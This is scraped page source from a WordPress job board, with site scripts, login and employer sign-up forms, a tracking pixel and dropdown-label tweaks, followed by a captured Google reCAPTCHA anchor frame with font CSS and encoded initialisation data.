var pum_popups = {"pum-32056":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-32056"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-32056","key":"","session":true,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"19452","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":32056,"slug":"workers-rock-podcast-announcement"},"pum-23938":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"19452","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"500","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":23938,"slug":"external-job-application-lead-popup"},"pum-22646":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".employers_popup_trigger"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"19452","size":"large","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":22646,"slug":"companies"}};
/* ]]> */
</script>
<script type="text/javascript" src="//shiftdiff.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755329449&amp;ver=1755329449" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=1614545678" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHiI4aAAAAACSAP2662-aegIQRQseTLH0xPB6S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1745047301" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHiI4aAAAAACSAP2662-aegIQRQseTLH0xPB6S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1761981323" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Normal text","h1":"Heading 1","h2":"Heading 2","h3":"Heading 3","h4":"Heading 4","h5":"Heading 5","h6":"Heading 6","bold":"Bold","italic":"Italic","underline":"Underline","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insert link","cancel":"Cancel","target":"Open link in a new window","insert_image":"Insert image","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/shiftdiff.com\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"en","rtl":"","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1721638215" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-includes/js/jquery/ui/slider.min.js?ver=1721638215" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.quicksearch.js" id="vendor-quicksearch-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_action":"\/wp-admin\/admin-ajax.php?action=__action__","ajax_finishedMsg":"All jobs displayed","validate_messages":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Please choose a option","uploadimage":"Please select a image file","extension":"Please upload a valid file extension."},"date_format":"F j, Y","file_exts":"doc|docx|pdf","dataTable":{"emptyTable":"No data available in table","next":"Next","previous":"Previous","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","lengthMenu":"Show _MENU_ entries","search":"Search:","searchByCandidate":"Search by candidate"},"close":"Close","map_using":"google","bing_map_api":"","google_map_key":"AIzaSyBoUXZypBz3l4p1R6cm-savrBNBy5TDuJA","distance_text":"Proximity: ","distance_slider_max_value":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/shiftdiff/assets/js/member.js?ver=1614910145" id="member-script-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="690b75c6b7135_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="690b75c6b7135_memberModalLoginLabel">Login</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://shiftdiff.com/member/?action=login&redirect_to=https%3A%2F%2Fshiftdiff.com%2Fjob-tag%2Fcafeteria%3Flogged_in%3D1">
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="146f0d99a8" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="690b75c6b7233_log" class="col-sm-3 control-label">
							Username					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="690b75c6b7233_log" name="log" required value="" placeholder="Username">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="690b75c6b7233_pwd" class="col-sm-3 control-label">Password</label>
		<div class="col-sm-9">
			<input type="password" id="690b75c6b7233_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Password">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="690b75c6b7233_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Remember Me</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://shiftdiff.com/job-tag/cafeteria?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Sign In</button>
	 	<div class="login-form-links">
	 		<span><a href="https://shiftdiff.com/member/forgot-password/"><i class="fa fa-question-circle"></i> Forgot Password?</a></span>
	 			 		<span>Don't have an account yet? <a href="https://shiftdiff.com/member/?action=login&mode=register" class="member-register-link" >Register Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="690b75c6b75c9_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="690b75c6b75c9_memberModalRegisterLabel">Sign Up</h4>
				     </div>
				      <div class="modal-body" style="padding-top:0;">
				      	<h3 style="font-size:18px; text-align:center;line-height:125%">Employer Registration Form</h3>
				        	<form class="noo-ajax-register-form form-horizontal" action="https://shiftdiff.com/member/" method="post" id="registerform">
		<div style="display: none">
			<input type="hidden" class="redirect_to" name="redirect_to" value="" /> 
			<input type="hidden" name="action" value="noo_ajax_register">
			<!-- <input type="hidden" class="security" name="security" value="" /> -->
		</div>
		<div class="form-group text-center noo-ajax-result" style="display: none"></div>
						<div class="form-group row">
			<label for="690b75c6b7753-display-name" class="col-sm-3 control-label">Display name</label>
			<div class="col-sm-9">
				<input type="text" class="display-name form-control" id="690b75c6b7753-display-name"  name="name" required placeholder="Display name">
			</div>
		</div>
							<div class="form-group row user_login_container required-field">
				<label for="690b75c6b7753_user_login" class="col-sm-3 control-label">Username</label>
				<div class="col-sm-9">
					<input type="text" class="user_login form-control" id="690b75c6b7753_user_login" name="user_login" required placeholder="Username">
				</div>
			</div>
				<div class="form-group row required-field">
			<label for="690b75c6b7753_user_email" class="col-sm-3 control-label">Email</label>
			<div class="col-sm-9">
				<input type="email" class="user_email form-control" id="690b75c6b7753_user_email"  name="user_email" required placeholder="Email">
				<input class="hide" type="text" name="email_rehot" autocomplete="off"/>
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="690b75c6b7753_user_password" class="col-sm-3 control-label">Password</label>
			<div class="col-sm-9">
				<input type="password" id="690b75c6b7753_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Password">
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="690b75c6b7753_cuser_password" class="col-sm-3 control-label">Retype your password</label>
			<div class="col-sm-9">
				<input type="password" id="690b75c6b7753_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repeat password">
			</div>
		</div>
						<div class="form-group noo-recaptcha">
			<div class="col-sm-12">
				<div class="g-recaptcha" data-sitekey="6LdzW5UaAAAAADwvEE120gZFDGPmCxrwKmanGJIW"></div>
			</div>
		</div>
			<div class="form-group text-center">
							<div class="checkbox account-reg-term">
					<div class="form-control-flat">
						<label class="checkbox">
							<input class="account_reg_term" type="checkbox"  title="Please agree with the term"><i></i> 
							I agree with the <a href="https://shiftdiff.com/terms-conditions/" target="_blank">Terms of use</a>
						</label>
					</div>
				</div>
						<button type="submit" class="btn btn-primary">Sign Up</button>
		</div>
	 	<div class="login-form-links">
	 		<span>Already have an account? <a href="https://shiftdiff.com/member/?action=login" class="member-login-link" >Login Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 	</div>
			</form>
							<div class="terms_accept_msg">
				        		By creating an account on ShiftDiff.com, you agree with our <a href="/terms-conditions/">Terms and Conditions</a> and <a href="/privacy-policy/">Privacy Policy</a>.
				        		You may receive notifications and marketing materials from ShiftDiff.com. Cancel or unsubscribe at any time. 
				        	</div>



				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegisterSocial modal fade" tabindex="-1" role="dialog" aria-labelledby="690b75c6b785d_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="690b75c6b785d_memberModalRegisterLabel">Sign Up</h4>
				     </div>
				      <div class="modal-body">
				        				      </div>
				</div>
			</div>
		</div>
		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '477565646135187');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=477565646135187&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script>

jQuery(document).ready(function() {

  jQuery('.pum-theme-19452 .chosen-select').chosen();

});

</script><script>
	<!--https://select2.org/-->


jQuery(document).ready(function() {

jQuery("#noo-field-job_location option ").each(function() {
    var text = jQuery(this).text();
    text = text.replace("All Job Location", "All Job Locations");
    jQuery(this).text(text);
});
jQuery("#noo-field-job_category option ").each(function() {
    var text = jQuery(this).text();
    text = text.replace("All Job Category", "All Job Categories");
    jQuery(this).text(text);
});
jQuery("#noo-field-job_type option ").each(function() {
    var text = jQuery(this).text();
    text = text.replace("All Job Type", "All Job Types");
    jQuery(this).text(text);
});
jQuery("#search-_noo_job_field_salary option ").each(function() {
    var text = jQuery(this).text();
    text = text.replace("All Salary Offer", "Select Salary Offer");
    jQuery(this).text(text);
});
jQuery(".form-control").each(function() {
    var text = jQuery(this).attr('data-placeholder');
    if(text){

        text = text.replace("All Salary Offer", "Select Salary Offer");
        text = text.replace("All Experience Level", "Select Experience Level");
        text = text.replace("All Total Years Experience", "Select Total Years Experience");
        text = text.replace("All Education", "Select Education");
        jQuery(this).attr('data-placeholder', text);
    }
    
});
jQuery(".form-group").each(function() {
    var text = jQuery(this).attr('data-placeholder');
    if(text){

    	text = text.replace("All Salary Offer", "Select Salary Offer");
    	text = text.replace("All Experience Level", "Select Experience Level");
    	text = text.replace("All Total Years Experience", "Select Total Years Experience");
    	text = text.replace("All Education", "Select Education");
    	jQuery(this).attr('data-placeholder', text);
    }
    
});
	
    jQuery('.noo-select[name="location"]').each(function(i){ 	
    	var id = jQuery(this).attr('id') +"_"+i;
    	jQuery(this).attr('id', id);
    	//jQuery(this).select2();
    });
    

	jQuery('.noo-select[name="_job_location[]"]').each(function(i){ 	
    	var id = jQuery(this).attr('id') +"_"+i;
    	jQuery(this).attr('id', id);
    	//jQuery(this).select2();
    });


    jQuery('#noo-field-job_category').each(function(i){ 	
    	var id = jQuery(this).attr('id') +"_"+i;
    	jQuery(this).attr('id', id);

    	if(jQuery('body').hasClass('page-template-page-post-job')){
    		var parent = jQuery(this).closest('.multiselect-native-select')
    		jQuery(parent).find('.btn-group').css('display','block');
    		//jQuery(this).closest('.multiselect-native-select').css('display','block');
    	}
    	else{
    		//jQuery(this).select2();	
    	}
    	
    });
    /*
    jQuery('#noo-field-job_category').select2().on('select2:opening', function(event) {
      
     		 // jQuery('html, body').animate({
        //         scrollTop: jQuery(this).parents().offset().top - 150
        //     }, 1000,function(){
        //     	jQuery(this).trigger('select2:open');
        //     });
		
    });;
    */

    /*
    jQuery('#noo-field-job_type').select2();

    jQuery('#search-_noo_job_field_salary').select2();

    jQuery('#search-_noo_job_field_experience_level').select2();

    jQuery('#search-_noo_job_field_year_experience').select2();

    jQuery('#search-_noo_job_field_academic_degree').select2();

    jQuery('#type').select2();

    jQuery('#tag').select2();

    jQuery('#_noo_job_field_salary').select2();

    jQuery('#_noo_job_field_experience_level').select2();

    jQuery('#_noo_job_field_year_experience').select2();

    jQuery('#_noo_job_field_academic_degree').select2();

    jQuery('#job_alert_frequency').select2();

    jQuery('#frequency').select2();
    
    if(jQuery('body').hasClass('page-template-page-post-job')){
    	jQuery('.form-control-chosen').each(function(){
    		if(jQuery(this).attr('name') ==='category[]'){

    		}
    		else{
    			jQuery(this).select2();
    		}
    		
    	})
    }
    else{
    	jQuery('.form-control-chosen').select2();
    }
   	

   	jQuery("#modalJobAlertForm #noo-field-job_category").select2({
	    placeholder: "All Job Categories"
	});
	*/

});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdzW5UaAAAAADwvEE120gZFDGPmCxrwKmanGJIW&co=aHR0cHM6Ly9zaGlmdGRpZmYuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=69q1hamxzepc
body_size: 45951
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="pikcXTLm3o8zuJvPXtppnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="pikcXTLm3o8zuJvPXtppnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pikcXTLm3o8zuJvPXtppnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7orw6EhesKUw406MmzDrCNDwrAHw7rCucOIJRsNaMOVHwPDj2zCnTRkFTs8wrRnworCvRbDvCDDrnBtwofChmPDg2JKwq8VwpPCsCnDjMK0w4wpFEYWIcKCw5/Cr8OIw7bDhsO6wo/Cpm8YXsO6w6pdw6fDscK6EWFiwq3DqmQ9a8KGw7zCp8OILsOVwrA9JsOpEsKnZWlDw4Q5EsOsw5TDlAnCusOAZxATYBsLw6/CkzR9wrLDvzpGQ8K0wo5uVsOFw6HDsknDm8OkwoHDqlxeODbDp8KPJUHDhVNjOTfDssOCwpPDj8OawofCuD3Cp8KKNhHCgsKBwooaw5jDqH5nw7kAAcKrRMKHwqzDrsKFUl1rw5PDsxYcfwZibcKjw65TY8OWwq3CmVrDvhVsecO/GAfCscOLwr7DtsK/wp7Dp1tUWzwyTSp5BsK2w5JjXHDDn8KOHcKJaTrCkx7CghDCl8Oww5bCnjfDu8KqwpfCsMOuG8OJI8OkEmXCt24HfcKmw4DDhMKWwoHDiMKmw79twq1Lw57DlcKxe8Kuwo/Ck0bCtMKYd2zDp8OkwrIkAh7CrMKALMOrD8K5w5fCv8KvaD/Cv17Cm8Krw4krwpxTw4t0cW87LBFYwoTCnBTDpBtqbg5Qw4QhbxAtEMOJJ3N1w